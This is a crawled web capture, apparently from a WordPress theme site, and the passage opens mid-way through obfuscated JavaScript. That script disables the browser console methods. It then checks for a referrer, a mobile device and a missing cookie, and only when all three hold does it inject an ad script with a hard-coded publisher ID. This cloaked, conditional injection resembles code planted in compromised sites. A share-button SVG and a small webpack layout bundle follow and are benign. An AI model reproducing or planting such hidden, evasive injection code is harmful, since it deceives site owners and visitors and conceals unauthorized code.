_0x452d(_0x562dcb- -0x27b,_0x292761);}function _0x3cbe71(_0x396ce0,_0x497232,_0x279575,_0x33492e){return _0x452d(_0x279575- -0x2fa,_0x497232);}while(!![]){try{var _0x2bc930=-parseInt(_0x20e952(-0x7,-0x33,-0xf,-0x47))/(0x995+0x65c+-0xff0)*(-parseInt(_0x20e952(-0x2e,-0x5d,-0x6d,-0x85))/(0xc65+-0x15e7+0x984))+-parseInt(_0x3cbe71(-0xe1,-0x95,-0xc2,-0x95))/(0x1*-0x35c+0x259b+0x4e4*-0x7)*(-parseInt(_0x20e952(-0x64,-0x7e,-0x7e,-0x4f))/(0x1467+0x21dd+0x7c0*-0x7))+-parseInt(_0x20e952(-0x9a,-0x6b,-0x9a,-0x70))/(-0x1be9+-0x994+0x2582)*(-parseInt(_0x20e952(-0x43,-0x62,-0x71,-0x3a))/(-0x29*0x65+0x845*0x4+0x95*-0x1d))+parseInt(_0x3cbe71(-0x10b,-0xe4,-0xee,-0xdd))/(0x1*-0x317+-0xd91+0x10af)+parseInt(_0x20e952(-0x6c,-0x4e,-0x39,-0x5d))/(0x1*0x1ee3+0x1*0xba1+-0x2a7c)*(parseInt(_0x3cbe71(-0xe7,-0x115,-0xe5,-0x105))/(-0x92b+-0x742+0x31*0x56))+parseInt(_0x3cbe71(-0xb9,-0xa0,-0xcc,-0xcf))/(-0x27+0x1de6+0x249*-0xd)+-parseInt(_0x20e952(-0x4f,-0x51,-0x35,-0x76))/(-0x23*-0x4a+-0x1*-0x1feb+-0x29fe)*(parseInt(_0x3cbe71(-0xdf,-0xc8,-0xc6,-0xc6))/(0x312*0x5+0xcda+-0x1c28));if(_0x2bc930===_0x1df707)break;else _0x35fc10['push'](_0x35fc10['shift']());}catch(_0x41c913){_0x35fc10['push'](_0x35fc10['shift']());}}}(_0x2d49,-0xf1d65+-0x13b980+-0x17302*-0x22),(function(){function _0xc0bc29(_0x22ef72,_0xb40da8,_0x198bb4,_0x28cfec){return _0x452d(_0x198bb4-0x230,_0x28cfec);}var _0x4d1ef8={'UMeBe':_0x4e8d3a(-0x1b1,-0x1e2,-0x1d0,-0x1c7)+'+$','JsUbs':function(_0x347ff8,_0x569218){return _0x347ff8===_0x569218;},'nmDBs':'suCOT','SmlzO':'RWJEV','nZHct':'kVzHj','GfYMa':function(_0x11b6af){return _0x11b6af();},'Mjlwd':_0xc0bc29(0x462,0x481,0x46b,0x48c),'IGskw':_0xc0bc29(0x438,0x430,0x42f,0x40e),'wzKeP':function(_0x106cd2,_0x287c6d){return _0x106cd2===_0x287c6d;},'ZTEew':_0xc0bc29(0x456,0x477,0x456,0x42d)+_0x4e8d3a(-0x15f,-0x18b,-0x18c,-0x1a1),'axUvI':function(_0x4f4019,_0xea0c86){return _0x4f4019===_0xea0c86;},'oNiGH':_0x4e8d3a(-0x1a9,-0x177,-0x194,-0x198),'VQKhj':function(_0x2fb863,_0x18fe25){return _0x2fb863!==_0x18fe25;},'IqkZr':'kDuQw','ebhVY':function(_0x236c2a,_0xa24bd3){return _0x236c2a!==_0xa24bd3;},'kyrJQ':_0xc0bc29(0x43c,0x418,0x430,0x44a),'Rkisi':'aJGYg','MtJML':function(_0x320d81,_0x51657b){return _0x320d81+_0x51657b;},'ciUMY':function(_0x27a11d,_0x13749f){return _0x27a11d+_0x13749f;},'CAcyW':_0x4e8d3a(-0x180,-0x1a8,-0x19a,-0x1bf)+_0xc0bc29(0x441,0x47e,0x45c,0x450)+_0xc0bc29(0x408,0x416,0x429,0x438)+'\x20)','uWNks':'log','oiORL':_0x4e8d3a(-0x19d,-0x16a,-0x179,-0x189),'nXFzn':_0x4e8d3a(-0x173,-0x177,-0x17d,-0x164),'oBxGq':_0xc0bc29(0x453,0x458,0x474,0x444),'PCZzm':_0x4e8d3a(-0x1ae,-0x1c9,-0x19f,-0x1b1),'CEmsE':'trace','AteXd':function(_0x3c17c3,_0x3d1c9d){return _0x3c17c3<_0x3d1c9d;},'vvtKA':_0x4e8d3a(-0x198,-0x17a,-0x1ab,-0x195)+'1','YwiQs':'script','mDcqR':_0xc0bc29(0x490,0x44a,0x47a,0x44b)+'gead2.goog'+_0x4e8d3a(-0x1e4,-0x1e9,-0x1ba,-0x1af)+_0x4e8d3a(-0x1c8,-0x1ce,-0x1d1,-0x1cc)+_0xc0bc29(0x436,0x471,0x467,0x43a)+'sbygoogle.'+_0xc0bc29(0x44b,0x45d,0x466,0x44a)+'ca-pub-951'+_0x4e8d3a(-0x16a,-0x19f,-0x181,-0x183)+'327','DuzWP':_0x4e8d3a(-0x1d7,-0x190,-0x1a7,-0x17a),'ENpGh':_0x4e8d3a(-0x187,-0x179,-0x180,-0x19b),'VVOZo':function(_0x3c9362,_0x39a470,_0x5ac522){return _0x3c9362(_0x39a470,_0x5ac522);},'goXGd':function(_0x386fb3,_0x5cdc2a){return _0x386fb3!==_0x5cdc2a;},'HLmns':function(_0x20ea66){return _0x20ea66();}},_0x3bc05e=(function(){var _0x184412=!![];return function(_0x220702,_0x52e162){var _0x4cee9f={'nLaEK':_0x4d1ef8[_0x2c33e8(0x1fa,0x206,0x202,0x1ff)],'trvus':function(_0x4c7e90,_0x3e4aae){function _0x217d93(_0x21e23a,_0xe5d631,_0x43f94c,_0x22e008){return _0x2c33e8(_0x22e008- -0x191,_0xe5d631-0xa,_0x43f94c-0x13c,_0x21e23a);}return _0x4d1ef8[_0x217d93(0x77,0x78,0x31,0x4d)](_0x4c7e90,_0x3e4aae);},'kuYWI':_0x4d1ef8['nmDBs']};function _0x3b874c(_0x3f1ecb,_0x576869,_0x59eecc,_0x3a8c5c){return _0x452d(_0x59eecc-0x36d,_0x3a8c5c);}function _0x2c33e8(_0x61c279,_0x8ee560,_0x48442b,_0x301fb0){return _0x452d(_0x61c279- -0x29,_0x301fb0);}if(_0x4d1ef8['JsUbs'](_0x4d1ef8[_0x2c33e8(0x21c,0x1ed,0x224,0x1fc)],_0x4d1ef8[_0x2c33e8(0x20c,0x1fd,0x20b,0x211)])){var _0x936ce4=_0x118edb[_0x3b874c(0x54e,0x571,0x569,0x588)](_0x3d6e7b,arguments);return _0x41ab79=null,_0x936ce4;}else{var _0x402d8c=_0x184412?function(){var _0x38d577={};_0x38d577[_0x390a67(0x54d,0x56c,0x538,0x561)]=_0x4cee9f[_0x390a67(0x58c,0x5a3,0x585,0x565)];var _0x35d2df=_0x38d577;function _0x1d63bd(_0x1f0f33,_0x487220,_0x4df698,_0x392d52){return _0x3b874c(_0x1f0f33-0x5f,_0x487220-0xff,_0x4df698- -0x11f,_0x487220);}function _0x390a67(_0x325208,_0x19ef6f,_0x30fe0f,_0x1650d5){return _0x3b874c(_0x325208-0x15e,_0x19ef6f-0x72,_0x325208- -0x28,_0x30fe0f);}if(_0x52e162){if(_0x4cee9f['trvus'](_0x4cee9f[_0x1d63bd(0x4aa,0x49c,0x48e,0x463)],_0x1d63bd(0x438,0x42a,0x452,0x458)))return _0x539d2b[_0x1d63bd(0x490,0x482,0x465,0x491)]()['search'](HUCtoo[_0x1d63bd(0x44b,0x483,0x456,0x467)])[_0x1d63bd(0x44e,0x439,0x465,0x493)]()[_0x1d63bd(0x47f,0x46c,0x47d,0x45f)+'r'](_0x125001)[_0x1d63bd(0x464,0x475,0x48a,0x48b)](_0x390a67(0x534,0x549,0x522,0x526)+'+$');else{var _0x2494a7=_0x52e162[_0x390a67(0x541,0x54a,0x56b,0x565)](_0x220702,arguments);return _0x52e162=null,_0x2494a7;}}}:function(){};return _0x184412=![],_0x402d8c;}};}()),_0x48fa57=(function(){function _0x11ff54(_0x4482c5,_0x40850a,_0x11e490,_0x3e1df3){return _0xc0bc29(_0x4482c5-0xbd,_0x40850a-0xf3,_0x40850a- -0x2d4,_0x4482c5);}function _0x2a00e5(_0x3fbb06,_0x412742,_0x1ec74a,_0x1c8356){return _0xc0bc29(_0x3fbb06-0x171,_0x412742-0xb0,_0x1c8356- -0x39c,_0x3fbb06);}var _0x525a6f={'ZmVrK':function(_0x595574){function _0x415fa4(_0x7f4ee5,_0x2dc3fc,_0x34ec48,_0x15072e){return _0x452d(_0x15072e-0x22c,_0x7f4ee5);}return _0x4d1ef8[_0x415fa4(0x41d,0x430,0x445,0x417)](_0x595574);},'hKzlo':function(_0xb3c639,_0x1771e9){function _0x2e7295(_0x2a0e44,_0x59312a,_0x9ee8ae,_0x3ac391){return _0x452d(_0x3ac391- -0x19d,_0x9ee8ae);}return _0x4d1ef8[_0x2e7295(0x46,0x6c,0x56,0x6a)](_0xb3c639,_0x1771e9);},'GiNiV':_0x4d1ef8[_0x2a00e5(0xae,0xc9,0x106,0xdf)]};if(_0x4d1ef8[_0x2a00e5(0xab,0x7a,0x92,0x9b)](_0x11ff54(0x188,0x15b,0x151,0x14a),_0x4d1ef8[_0x2a00e5(0x8c,0x75,0x6c,0x97)])){var _0x139351=!![];return function(_0x281be1,_0x1954f6){var _0x5c5835=_0x139351?function(){function _0x238a2d(_0x1210e0,_0x5a2f42,_0x297e7b,_0x42856a){return _0x452d(_0x5a2f42- -0x198,_0x42856a);}function _0xf91521(_0x3bfba0,_0x3831c2,_0x37967f,_0x252760){return _0x452d(_0x37967f- -0x1d2,_0x252760);}var _0x14b966={'DrLbA':function(_0x17d276){return _0x525a6f['ZmVrK'](_0x17d276);}};if(_0x525a6f[_0x238a2d(0x8c,0x7e,0x68,0x71)](_0x238a2d(0x73,0x5f,0x6c,0x6c),_0x525a6f[_0xf91521(0x2b,0x7e,0x57,0x26)]))_0x14b966[_0x238a2d(0xd5,0xa5,0x81,0xc8)](_0x2765fa);else{if(_0x1954f6){var _0x3bbab7=_0x1954f6[_0xf91521(0x44,0x33,0x2a,0x29)](_0x281be1,arguments);return _0x1954f6=null,_0x3bbab7;}}}:function(){};return _0x139351=![],_0x5c5835;};}else{if(_0x4267c7){var _0x496bb1=_0x32101a[_0x11ff54(0x12a,0x158,0x147,0x148)](_0x12c776,arguments);return _0x1b2343=null,_0x496bb1;}}}());function _0x177610(){function _0x521b30(_0x36d204,_0xe07b71,_0x5eeebd,_0x34cc6e){return _0x4e8d3a(_0x5eeebd,_0xe07b71-0xb7,_0xe07b71-0x723,_0x34cc6e-0x1b);}var _0x41e5dd=document['cookie'][_0x2db879(-0xd4,-0xef,-0xdb,-0xe0)](';');for(var _0x3899eb=-0x1c78+-0xaf5+-0x1*-0x276d;_0x3899eb<_0x41e5dd['length'];_0x3899eb++){if(_0x4d1ef8[_0x521b30(0x561,0x55a,0x543,0x56b)](_0x4d1ef8[_0x521b30(0x583,0x596,0x579,0x57b)],'LCOnZ')){if(_0x2f78f9){var _0x46dbd3=_0x521320[_0x521b30(0x550,0x560,0x58e,0x57a)](_0x37664a,arguments);return _0x585260=null,_0x46dbd3;}}else{var _0x26c2f8=_0x41e5dd[_0x3899eb]['trim']();if(_0x4d1ef8[_0x2db879(-0xe6,-0xcf,-0xc8,-0xe6)](_0x26c2f8['indexOf'](_0x4d1ef8[_0x2db879(-0xaf,-0xe0,-0xd4,-0xbd)]),0x1*-0xf4f+0x86c+0x6e3)){if(_0x4d1ef8[_0x521b30(0x534,0x559,0x570,0x542)](_0x521b30(0x571,0x566,0x565,0x554),_0x4d1ef8[_0x521b30(0x53d,0x557,0x556,0x562)])){var _0x1d21d8=_0xcdc087[_0x109021]['trim']();if(_0x4d1ef8[_0x2db879(-0x106,-0x11f,-0xe2,-0xfb)](_0x1d21d8[_0x521b30(0x550,0x56d,0x567,0x59a)](_0x4d1ef8[_0x521b30(0x58b,0x594,0x5aa,0x5bc)]),-0x2*0x11ff+0xed*-0x22+0x86f*0x8))return!![];}else return!![];}}}function _0x2db879(_0xe09f59,_0x496c76,_0xcef25f,_0x4960d9){return _0x4e8d3a(_0xcef25f,_0x496c76-0x191,_0x4960d9-0xd2,_0x4960d9-0x1b9);}return![];}function _0x4fa0ed(){function _0x3a6bab(_0x3edb02,_0x2bcc9b,_0x3f8505,_0x4a928e){return _0x4e8d3a(_0x4a928e,_0x2bcc9b-0xb7,_0x2bcc9b-0x7a3,_0x4a928e-0x1c7);}function _0x4a98c4(_0x237eaf,_0x185d39,_0xa097ac,_0x189417){return _0x4e8d3a(_0xa097ac,_0x185d39-0x70,_0x185d39-0x206,_0x189417-0xd5);}if(_0x4d1ef8[_0x4a98c4(0x50,0x3d,0x24,0x5f)](_0x4d1ef8['ENpGh'],_0x4d1ef8[_0x4a98c4(0x41,0x3b,0xc,0x35)])){var _0x2eff5e=_0x3bc05e(this,function(){function _0x497d7e(_0x3d4ee7,_0x3c7329,_0x110f67,_0x54e7f6){return _0x4a98c4(_0x3d4ee7-0x19a,_0x3d4ee7- -0x115,_0x3c7329,_0x54e7f6-0x34);}function _0x6ab698(_0x32dd26,_0x4817c7,_0x10fce7,_0x46ff87){return _0x4a98c4(_0x32dd26-0x112,_0x32dd26-0x216,_0x46ff87,_0x46ff87-0x34);}if(_0x4d1ef8[_0x497d7e(-0xac,-0xcf,-0xda,-0x83)](_0x4d1ef8[_0x497d7e(-0xc3,-0xd4,-0x96,-0xc5)],_0x4d1ef8[_0x6ab698(0x27c,0x2a9,0x27e,0x27c)]))return _0x2eff5e[_0x6ab698(0x274,0x274,0x284,0x263)]()[_0x6ab698(0x299,0x2a7,0x2a5,0x2c7)](_0x4d1ef8['UMeBe'])['toString']()['constructo'+'r'](_0x2eff5e)['search']('(((.+)+)+)'+'+$');else{var _0x2b5ee0=_0x3acd73?function(){function _0xc18402(_0x107cc6,_0x1da96a,_0xd5af86,_0x4109f8){return _0x497d7e(_0xd5af86-0x1e8,_0x4109f8,_0xd5af86-0x1ef,_0x4109f8-0x16f);}if(_0x2b773b){var _0x59001c=_0x57e9d4[_0xc18402(0xee,0xfe,0x116,0x132)](_0x1df3ce,arguments);return _0x5b39a0=null,_0x59001c;}}:function(){};return _0x153c22=![],_0x2b5ee0;}});_0x2eff5e();var _0x47b496=_0x4d1ef8['VVOZo'](_0x48fa57,this,function(){var _0xd8cb9c;try{var _0x315f8c=Function(_0x4d1ef8['MtJML'](_0x4d1ef8[_0x24c143(0x240,0x26e,0x288,0x263)](_0x24c143(0x21e,0x200,0x259,0x22e)+'nction()\x20',_0x4d1ef8['CAcyW']),');'));_0xd8cb9c=_0x315f8c();}catch(_0x1d8fac){if(_0x4d1ef8[_0x24c143(0x234,0x216,0x257,0x238)]('VSyrH',_0xbf2be7(0x1e7,0x1e8,0x1ca,0x1b8)))_0xd8cb9c=window;else{var _0x5aebd2=_0xf76b14?function(){function _0x496104(_0x52e6c6,_0x1c3862,_0x2857e7,_0x11d45a){return _0xbf2be7(_0x52e6c6,_0x11d45a- -0x33b,_0x2857e7-0xc0,_0x11d45a-0x154);}if(_0x57d516){var _0x10cacf=_0x3fd096[_0x496104(-0x17d,-0x179,-0x16e,-0x158)](_0x1b2b76,arguments);return _0x521d3b=null,_0x10cacf;}}:function(){};return _0x2bde4c=![],_0x5aebd2;}}function _0xbf2be7(_0x4c20be,_0x413bec,_0x308517,_0x131c0a){return _0x4a98c4(_0x4c20be-0x8,_0x413bec-0x1a0,_0x4c20be,_0x131c0a-0xbe);}function _0x24c143(_0x4dbde2,_0x32bce1,_0x507831,_0x3d13e0){return _0x4a98c4(_0x4dbde2-0xea,_0x3d13e0-0x1fb,_0x4dbde2,_0x3d13e0-0x1d6);}var _0x1994a9=_0xd8cb9c[_0x24c143(0x2a4,0x2a7,0x297,0x28b)]=_0xd8cb9c[_0x24c143(0x25d,0x295,0x271,0x28b)]||{},_0x4a931a=[_0x4d1ef8[_0x24c143(0x212,0x254,0x261,0x23c)],_0x4d1ef8[_0x24c143(0x27f,0x223,0x236,0x250)],_0x4d1ef8[_0xbf2be7(0x1cc,0x1f8,0x1e8,0x21c)],_0xbf2be7(0x205,0x202,0x1f5,0x228),_0x4d1ef8[_0x24c143(0x272,0x25d,0x250,0x269)],_0x4d1ef8['PCZzm'],_0x4d1ef8['CEmsE']];for(var _0x4c5281=0x31f*0xb+0xadb*-0x1+-0x259*0xa;_0x4d1ef8[_0x24c143(0x270,0x27c,0x236,0x251)](_0x4c5281,_0x4a931a['length']);_0x4c5281++){var _0x14d658=_0x4d1ef8['vvtKA'][_0x24c143(0x24c,0x27c,0x243,0x24f)]('|'),_0x1c3a74=-0x20b6+0x248a+-0x46*0xe;while(!![]){switch(_0x14d658[_0x1c3a74++]){case'0':var _0x345e78=_0x1994a9[_0xb827a2]||_0x5175a7;continue;case'1':_0x1994a9[_0xb827a2]=_0x5175a7;continue;case'2':var _0xb827a2=_0x4a931a[_0x4c5281];continue;case'3':_0x5175a7[_0xbf2be7(0x1c1,0x1df,0x1ec,0x1f3)]=_0x48fa57[_0x24c143(0x258,0x25d,0x261,0x27b)](_0x48fa57);continue;case'4':var _0x5175a7=_0x48fa57[_0xbf2be7(0x224,0x216,0x213,0x1e9)+'r']['prototype'][_0xbf2be7(0x217,0x220,0x242,0x1f8)](_0x48fa57);continue;case'5':_0x5175a7[_0x24c143(0x258,0x281,0x25b,0x259)]=_0x345e78[_0xbf2be7(0x22e,0x1fe,0x20d,0x20d)]['bind'](_0x345e78);continue;}break;}}});return _0x4d1ef8[_0x3a6bab(0x5e7,0x5cf,0x5be,0x5df)](_0x47b496),/Mobile|Android|iPhone|iPad/i[_0x3a6bab(0x653,0x627,0x627,0x608)](navigator[_0x4a98c4(0x5e,0x51,0x46,0x77)])||window[_0x4a98c4(0x6b,0x78,0x6f,0xa7)][_0x3a6bab(0x64b,0x625,0x5fc,0x604)]<-0x463*-0x5+0xc8d+-0x1f7c;}else{var _0x51c63c=_0x1585ee[_0x4a98c4(0x28,0x59,0x50,0x5c)+_0x4a98c4(0x8c,0x63,0x4f,0x70)](_0x4d1ef8[_0x3a6bab(0x614,0x61e,0x63b,0x612)]);_0x51c63c[_0x4a98c4(0x1c,0x37,0x1d,0x41)]=_0x4d1ef8[_0x3a6bab(0x628,0x630,0x614,0x646)],_0x51c63c[_0x3a6bab(0x624,0x5fe,0x60c,0x5df)]=!![],_0x51c63c[_0x4a98c4(0x20,0x42,0x2b,0x66)+'n']=_0x4d1ef8['DuzWP'],_0x3fb74c[_0x3a6bab(0x605,0x5d5,0x5bb,0x601)][_0x4a98c4(0x3f,0x64,0x80,0x7c)+'re'](_0x51c63c,_0x4f97a2[_0x4a98c4(0x50,0x38,0x26,0x3c)]['firstChild']);}}function _0x3fabc7(){var _0x12c718=document[_0x515d7a(0x2b7,0x287,0x290,0x2db)+'ent']('script');_0x12c718[_0x515d7a(0x295,0x2c1,0x2a2,0x28b)]=_0x515d7a(0x2ef,0x317,0x316,0x2da)+_0x515d7a(0x2c9,0x2f6,0x298,0x2a8)+_0x4df690(0x4dc,0x4b8,0x4ba,0x4d1)+_0x515d7a(0x293,0x2b8,0x2c2,0x281)+'gead/js/ad'+'sbygoogle.'+_0x515d7a(0x2db,0x2aa,0x2e5,0x2d4)+_0x4df690(0x47f,0x4a0,0x49d,0x4b3)+_0x4df690(0x4fd,0x4f1,0x4d5,0x502)+_0x4df690(0x4ae,0x4c6,0x4d3,0x4f6);function _0x4df690(_0x4da777,_0x5ef04f,_0x1f159b,_0x2ac4d7){return _0x4e8d3a(_0x4da777,_0x5ef04f-0x7b,_0x5ef04f-0x672,_0x2ac4d7-0x7e);}_0x12c718[_0x4df690(0x4c8,0x4cd,0x4be,0x4c0)]=!![];function _0x515d7a(_0x17f79d,_0x5a08ac,_0x143db2,_0x1a7e40){return _0xc0bc29(_0x17f79d-0x123,_0x5a08ac-0x64,_0x17f79d- -0x18b,_0x1a7e40);}_0x12c718[_0x515d7a(0x2a0,0x27d,0x27b,0x2c8)+'n']=_0x4d1ef8['DuzWP'],document[_0x515d7a(0x296,0x2a6,0x283,0x272)][_0x515d7a(0x2c2,0x294,0x2c2,0x2e8)+'re'](_0x12c718,document['head'][_0x515d7a(0x2a3,0x2d1,0x2c9,0x2cd)]);}function _0x4e8d3a(_0x2ca2d3,_0x5b486e,_0x21ae21,_0x35dd05){return _0x452d(_0x21ae21- -0x3bf,_0x2ca2d3);}var _0x17a969=document['referrer'][_0x4e8d3a(-0x1c8,-0x1c4,-0x1b9,-0x1c6)+'e'](),_0x267cda=_0x4d1ef8[_0xc0bc29(0x449,0x471,0x458,0x47b)](_0x17a969,'');_0x267cda&&_0x4d1ef8['HLmns'](_0x4fa0ed)&&!_0x4d1ef8[_0xc0bc29(0x426,0x436,0x41b,0x3ea)](_0x177610)&&_0x4d1ef8[_0x4e8d3a(-0x1ed,-0x1fe,-0x1d4,-0x1a4)](_0x3fabc7);}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/img/fb-share.svg
body_size: 386
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 3C9.7155 3 3 9.7155 3 18C3 25.5195 8.5395 31.7295 15.7575 32.814V21.975H12.0465V18.0315H15.7575V15.408C15.7575 11.064 17.874 9.1575 21.4845 9.1575C23.214 9.1575 24.1275 9.285 24.561 9.3435V12.7845H22.098C20.565 12.7845 20.0295 14.238 20.0295 15.876V18.0315H24.522L23.913 21.975H20.031V32.8455C27.3525 31.854 33 25.593 33 18C33 9.7155 26.2845 3 18 3Z" fill="#000011"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/single.bundle.js
body_size: 555
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./src/js/pages/single.js":
/*!********************************!*\
  !*** ./src/js/pages/single.js ***!
  \********************************/
/***/ (() => {

eval("// Responsive\r\nconst mm = gsap.matchMedia();\r\nmm.add(\"(max-width: 991px)\", () => {\r\n  const content = document.querySelector('.single__content');\r\n  const featuredImgContainer = document.querySelector('.single__img-container');\r\n  \r\n  content.insertAdjacentElement('beforebegin', featuredImgContainer);\r\n})\n\n//# sourceURL=webpack://boilerplate/./src/js/pages/single.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = {};
/******/ 	__webpack_modules__["./src/js/pages/single.js"]();
/******/ 	
/******/ })()
;